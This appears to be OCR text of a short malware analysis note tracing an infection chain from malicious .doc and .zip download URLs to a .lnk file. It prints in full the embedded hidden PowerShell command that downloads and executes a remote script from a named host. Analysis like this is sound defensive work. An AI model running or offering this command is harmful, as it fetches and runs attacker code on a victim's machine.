
I was not able to extract the final payload, however the
infection path is as follows:
http://
bebracelet.com
/customerarea/notification-processing-
G29804772-064.doc
-->
http://
customer.abudusolicitors.com
/customerarea/notifica
tion-processing-G29804772-064.doc
--> https://
customer.affiliate-
labs.net
/customerarea/notification-processing-G29804772-
064.zip
This ZIP file actually contains a .lnk file with the following
Powershell command embedded in it:
C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
-w hidden -nop -ep bypass -nologo -c IEX ((New-Object
Net.WebClient).DownloadString('http://cristianinho.com/len
ty/reasy.ps1'));